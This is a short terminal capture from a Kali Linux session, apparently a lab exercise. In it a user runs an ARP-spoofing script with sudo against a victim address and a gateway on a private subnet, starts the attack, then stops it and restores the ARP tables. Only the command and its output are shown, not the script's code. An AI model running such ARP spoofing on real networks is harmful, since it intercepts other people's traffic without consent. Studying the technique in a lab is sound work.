 ┌──(kali㉿kali)-[~/Desktop/qns 1]
└─$ sudo python3 arp-spoof.py 192.168.64.5 192.168.64.1
[sudo] password for kali:
[*] Getting MAC addresses...
[+] Victim MAC: aa:2b:67:98:2f:47
[+] Router MAC: 86:2f:57:23:07:64
[*] Starting ARP spoofing. Press Ctrl+C to stop.
^C
[!] Stopping attack and restoring ARP tables...
[+] ARP tables restored
┌──(kali㉿kali)-[~/Desktop/qns 1]
└─$